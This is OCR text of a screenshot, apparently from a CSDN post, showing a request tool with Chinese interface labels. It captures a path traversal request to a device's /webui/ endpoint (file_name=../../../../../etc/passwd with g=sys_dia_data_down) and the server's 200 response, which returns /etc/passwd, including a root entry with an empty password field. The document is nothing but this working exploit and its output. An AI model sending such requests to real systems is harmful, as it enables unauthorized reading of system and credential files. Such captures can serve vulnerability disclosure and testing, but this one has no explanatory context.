 Request
数据包扫描
热加载
构造请求
1 GET /webui/?file_name=../../../../../etc/passwd&
g=sys_dia_data_down HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
4 Content-Length auto : 0
5
6
Responses
163bytes / 204ms
美化
详 情
1 HTTP/1.1 200 OK
2 Set-Cookie:
1becb874; path=/;
HttpOnly
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi
CONi HIS OUR IND CNT"
5 Pragma: public
6 Cache-Control: private
7 Content-type: text/plain; charset=utf-8
8 Accept-Ranges: bytes
9 Content-Disposition: attachment;
filename=../../../../../etc/passwd
10
11 Server: lighttpd/1.4.39
12 Content-Length: 163
13
14 root::0:0:root:/:/bin/sh
15 nobody:x:0:0:nobody:/nonexistent:/bin/false
16 sshd::103:103::/var/run/sshd:/bin/sh
17 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/
sh
CSDN @gaynell